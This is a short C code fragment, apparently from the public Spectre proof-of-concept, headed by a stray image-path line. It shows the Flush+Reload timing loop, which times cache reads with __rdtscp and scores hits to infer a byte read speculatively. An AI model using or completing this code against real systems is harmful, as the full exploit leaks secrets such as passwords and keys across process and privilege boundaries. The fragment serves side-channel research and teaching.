 /* Time reads. Order is lightly mixed up to prevent stride prediction */
for (i = 0; i < 256; i++)
{
mix_i = ((i * 167) + 13) & 255;
addr = &array2[mix_i * 512];
time1 = __rdtscp(&junk); /* READ TIMER */
junk = *addr; /* MEMORY ACCESS TO TIME */
time2 = __rdtscp(&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
results[mix_i]++; /* cache hit - add +1 to score for this value */
}
/* Locate highest & second-highest results results tallies in j/k */
j = k = -1;
for (i = 0; i < 256; i++)
{
if (j < 0 || results[i] >= results[j])
{
k = j;
j = i;
}
else if (k < 0 || results[i] >= results[k])
{
k = i;
}
}
if (results[j] >= (2 * results[k] + 5) || (results[j] == 2 && results[k] == 0))
break; /* Clear success if best is > 2*runner-up + 5 or 2/0) */
}